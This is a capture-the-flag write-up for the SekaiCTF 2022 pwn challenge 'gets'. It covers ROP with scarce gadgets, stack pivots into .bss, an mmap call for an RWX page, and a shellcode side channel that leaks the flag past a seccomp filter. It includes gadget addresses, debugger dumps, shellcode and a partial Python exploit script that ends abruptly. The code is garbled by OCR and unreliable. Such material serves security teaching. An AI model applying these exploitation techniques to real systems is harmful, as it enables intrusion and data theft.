# **2022-sekai-ctf-pwn-wp**

**Note**: writeup for gets and BFS

This ctf game meets The National Day, so I don't have enough time to play.

If you have any questions about my writeup, please email me, my email address: ch22166@163.com.

- first blood
- spend 5 hours

If images are not loaded, you can click [here](https://lynne-markdown.oss-cn-hangzhou.aliyuncs.com/data/2022-10-03-2022-sekai-pwn-wp-gets-bfs.pdf) to download the PDF.

- prepare ropchain data at .bss
- rop attack to call mmap, allocate an rwx page
- gets(rwx\_page) and jmp to run shellcode
- leak flag by side-channel attack trick

# **1 gets**

It's a simple challenge, only do gets at main function.

All stages in summary :

This challenge is just about ROP attack, but it's more complicated than other normal ROP challenges. Because there are not enough gadgets to use. No csu gadgets and only two ppr gadgets exist:

The detail information of each stage is following.

### **1-1 get limited gadgets for binary**

In fact, the magic gadget is powerful, we can change the content of the address if rbp and rbx register is controlled. And we don't need to leak any address, since the base address makes no difference for add operator. Now, we can control rbp by pop rbp; ret , and we need to find a gadget to control rbx register.

As we know, there're many glibc address left at stack when a function is called. So, if we do stack pivoting by leave; ret , move the stack to bss segment, call gets again, the glibc address will be left at .bss . Okay, let's do it and observe the data on stack:

Fortunately, the magic gadget add dword ptr [rbp - 0x3d], ebx ; nop ; ret can be used, its opcode is 015dc3 . To find this gadget by the command: ropper -f ./chall --opcode 015dc3 。

### **1-2 find gadgets to control rbx register**

```
0x000000000040114d: pop rbp; ret;
1
0x000000000040116a: pop rdi; ret;
2
```


to disassemble at 0x7f2b2e0c0514 (\_IO\_getline\_info+292) :



Once r12 is writable, we can do stack pivot and call this gadget to control rbx register, and we're able to use magic gadget to change other libc-address left at .bss.

In above image, the layout of rop data should be:

1 pop rbp; ret

- 0x404378 2
- 3 leave: ret

And we need to put data at 0x404388 before doing stack pivot, just input by gets :

```
1 pop rdi: ret
0x404388
2
```
#### elf.plt.gets 3



At first, I choose to use magic gadget to change 0x7f2b2e0c0514 (\_IO\_getline\_info+292) to 0x7f2b2e0c0527 (\_IO\_getline\_info+311) . Because the r12 register is not always writable.

As we can control rbx and rbp register, the next stage is to do stack pivot again and again, to leave more glibc address at .bss area.

Now, we get a gadget pop rbx; pop rbp; pop r12; pop r13; pop r14; pop r15 in .bss , and we can prepare the data , then call the gadget by leave; ret to control rbx/rbp registers.

One area is used for build the final ropchain, as I find some gadgets to call mmap(0xdead000, 0x1000, 7, 0x22, -1, 0) .

## **1-3 leave more glibc address at .bss**

This gadget A nearby setcontex is used to control argument registers:



This gadget B is used to control rdx register:



Another area is used to call gets and input data:



### **1-4 construct the final ropchain**

If we want to modify the content of a glibc address left at  $\overline{b}$  bss segment, the steps are:

- input data by calling get(address), prepare data for rbx and rbp
- leave; ret and call pop rbx; pop rbx;  $\ldots$  ret  $\bullet$
- magic gadget to change the content of target address  $\bullet$
- leave; ret to the specific area and do other things  $\bullet$

The layout of final ropchain should be like:



Control rdx register by gadget B, then the arguments registers can be controlled by gadget A, then do stack pivot

to call mmap64. Finally, call gets to put shellcode at rwx mapping memory.

After doing rop again and again and again, we get the layout:

```
C DISASM 1
   0x401219
                  <sandbox+170>
                                         leave
   0x40121a
                  <sandbox+171>
                                         ret
    \downarrow► 0x7f157223e529 <dlmopen_doit+105>
                                                rdx
                                         pop
   0x7f157223e52a <dlmopen_doit+106>
                                                rbx
                                         pop
   0x7f157223e52b <dlmopen_doit+107>
                                         ret
    \mathbf{L}\langle init+26>
   0x40101a
                                         ret
    \mathbf{L}0x40101a
                  \le_init+26>
                                         ret
    \mathbf{L}0x7f1572201b56 <setcontext+294>
                                                rcx, qword ptr [rdx + 0xa8]
                                         mov
   0x7f1572201b5d <setcontext+301>
                                         push
                                                rcx
   0x7f1572201b5e <setcontext+302>
                                                rsi, qword ptr [rdx + 0x70]mov
   0x7f1572201b62 <setcontext+306>
                                         mov
                                                rdi, qword ptr [rdx + 0x68]pwndbg> tele 0x404380 34
             0x404380 - 0x7f15722ccbc0 (mmap64) - endbr64
00:0000
                                                                      mmap64
01:0008
         rax 0x404388 -> 0x40116a (gadgets+4) <- pop
                                                         rdi
02:0010
             0x404390 <- 0xdead000
03:0018
             0x404398 - 0x401060 (gets@plt) <- jmp
                                                        qword ptr [rip + 0x2f6a]
04:0020
             0x4043a0 <- 0xdead000
                                                                             \Box gadget B
             0x4043a8 4-0x005:0028
             0x4043b0 -> 0x404788 <- 0xffffffffffffd3490
06:0030
             0x4043b8 -> 0x7f157223e529 (dlmonen doit+105) <- non
                                                                      rdx07:0038
08:0040
         rsp 0x4043c0 -> 0x4043e0 -> 0x7f1572201b56 (setcontext+294) <- mov
                                                                                 rcx, qword ptr [rdx + 0xa8]
09:0048
             0x4043c8 -> 0x4043e0 -> 0x7f1572201b56 (setcontext+294) <- mov
                                                                                 rcx, qword ptr [rdx + 0xa8]0a:0050
             0x4043d0 - 0x40101a (_init+26) <- ret
             0x4043d8 -> 0x40101a (_init+26) <- ret
0b:0058
             0x4043e0 - 0x7f1572201b56 (setcontext+294) <- mov
                                                                    rcx, qword ptr [rdx + 0xa8]
0c:00600d:0068
             0x4043e8 -> 0x40114d (__do_global_dtors_aux+29) <- pop
                                                                         rbp
0e:0070
             0x4043f0 -> 0x404378 4- 0x0
                                                                             gadget A
             0x4043f8 -> 0x401219 (sandbox+170) <- leave
0f:0078
10:0080
             0x404400 <- 0x6161616861616167 ('gaaahaaa')
             11:0088
12:0090
             0x404410 - 0x0
13:0098
             0x404418 <- 'maaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaa'
14:00a0
             0x404420 <- 'oaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaa'
15:00a8
             0x404428 <- 'qaaaraaasaaataaauaaavaaawaaaxaaa'
             0x404430 <- 'saaataaauaaavaaawaaaxaaa'
16:00b0
17:00b8
             0x404438 <- 'uaaavaaawaaaxaaa'
18:00c0
             0x404440 4- 'waaaxaaa'
19:00c8
             0x404448 - 0xdead000
1a:00d00x404450 <- 0x1000
1b:00d80x404458 <- 0x6261616562616164 ('daabeaab')
1c:00e0
             0x404460 <- 0x6261616762616166 ('faabgaab')
1d:00e8
             0x404468 4-0x70x404470 <- 'jaabkaab"'
1e:00f0
             0x404478 \leftarrow 0x22 /* '"' */
1f:00f8
```
### **1-5 leak flag by side-channel attack**

Only read/open/mmap are allowed.

```
roderick@e3fc309fb85b:~/hack/gets/share$ seccomp-tools dump ./chall
\overline{a}line CODE JT
                  JF
                           К
================================
 0000: 0x20 0x00 0x00 0x00000004 A = arch
 0001: 0x15 0x00 0x07 0xc000003e if (A != ARCH_X86_64) goto 0009
```


Leak the content of flag.txt by side-channel attack, the steps:

- open flag.txt
- read flag.txt
- compare flag.txt byte by byte
- wait for read if we guess right, otherwise kill the problem

Therefor, the shellcode is:

```
1 sc = """push 0x1010101 ^ 0x747874
2
 xor dword ptr [rsp], 0x1010101
3
 mov rax, 0x2e67616c662f7265
4
 5 push rax
 mov rax, 0x73752f656d6f682f
6
 7 push rax
 8 push rsp
 9 pop rdi
xor esi, esi
10
xor edx, edx
11
12 mov rax, 2 \nmid x open flag.txtx13 syscall
mov rdi, rax
14
15 mov rsi, rsp
mov rdx, 0x60
16
17 mov rax, 0
18 syscall
19 cmp byte ptr [rsi + \{\}], \{\}20 jnz $+14
21 nop
22 nop
xor edi, edi
23
xor edx, edx
24
25 mov dl, 0xf0
26 xor eax, eax
27 syscall
28 mov rax, 60
29 syscall
30 """.format(index, quess_chr)
```
The format of flag is  $SEKAT\{[A-Z_1]+\}$ , so index starts at 6.

### **1-6 EXP**

#### exp.py :

```
1 #!/usr/bin/env python3
# Date: 2022-10-01 20:48:27
2
3 # Link: https://github.com/RoderickChan/pwncli
# Usage:
4
        Debug Cmd: python3 exp.py -E "6,84" debug ./chall -t -b 0x401219
from pwncli import *
7
cli_script()
8
5
6
```

```
context.arch = "amd64"
10
12 io: tube = aift.io
14 bss start = 0x40400015 fake rbp1 = bss start + 0x80016 fake rbp2 = bss start + 0x400# 0x000000000040114c : add dword ptr [rbp - 0x3d], ebx ; nop ; ret
18
19 pop rdi ret = 0x40116a20 puts plt = 0x40106021 pop rbp ret = 0x40114d9
11
13
17
```

```
22 leave_ret = 0 \times 40121923 ret = 0x40101a24 magic_gadget = 0x40114c26 # stack pivot and call gets to leave glibc address on bss
27 data = flat(f)    40: [
                     pop_rdi_ret,
                     fake_rbp1,
                     puts_plt,
                     pop_rbp_ret,
                     fake_rbp1,
                     leave_ret
           ]
36 })
37 sl(data)
39 # stack pivot and call gets again
40 data = flat([
        fake\_rbp1 + 0x300,    pop_rdi_ret,
            fake_rbp2,
            puts_plt,
            pop_rbp_ret,
            fake_rbp2,
            leave_ret
48 1)
50 \text{ s}l(data)
52 target\_addr1 = fake\_rbp1 - 0x80 # pop rbx; pop rbp, r12 13 14 15
53 target\_addr2 = fake\_rbp2 - 0x20 # mov < rcx, [rdx+0A8h]54 target\_addr3 = fake\_rbp2 - 0x80+0x38 # 0x90529; pop rdx; pop rbx; ret;
55 target\_addr4 = fake\_rbp2 - 0x80 # mmap56 data = flat([fake\_rbp2 + 0x100,    pop_rdi_ret,
            target_addr1 + 8,
            puts_plt,
            pop_rbp_ret,
            target_addr1-8,
            leave_ret
64 1)
sl(data)
66
25
28
29
30
31
32
33
34
35
38
41
42
43
44
45
46
47
49
51
57
58
59
60
61
62
63
65
67
```


```
        pop_rbp_ret,
                         target_addr1-8,
                 leave_ret] * 3,\Gamma        pop_rdi_ret,
                 target_addr3 + 8<sub>1</sub>        puts_plt,
                         pop_rdi_ret,
                         target_addr2 + 8,
                         puts_plt,
                         pop_rdi_ret,
                 target_addr4 + 8,        puts_plt,
                         pop_rbp_ret,
                         target_addr3-8,
                         leave_ret
                        ]
               ]
})
101
102 sl(data)
104 # 11EBC0 : mmap64
105 data = flat([0x11EBC0 - 0x80514,
                         target_addr4+0x3d,
                         0, 0, 0, 0,
                         magic_gadget,
                         pop_rbp_ret,
                         0x404a10,
                         leave_ret
               ]
)
114
115 sl(data)
# 0x90529: pop rdx; pop rbx; ret;
117
118 data = flat([        0x90529 - 0x219aa0 + 0x100000000,
                         target_addr3+0x3d,
                         0, 0, 0, 0,
                         magic_gadget,
                         pop_rbp_ret,
                         0x404a10+0x30,
                         leave_ret
               ]
127 )
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
103
106
107
108
109
110
111
112
113
116
119
120
121
122
123
124
125
126
```


128

```
144 sl(p64(target_addr2)*2 + p64(ret) * 0x1 + p64(ret)[:6])
# mmap(0xdead000, 0x1000, 7, 0x22, -1, 0)
147
sl(flat({
148
        0: pop_rbp_ret,
             8: target_addr4-8,
            0x10: leave_ret,
        0xa8-8: ret, # rcx    0x70-8: 0x1000, # rsi
            0x68-8: 0xdead000, # rdi
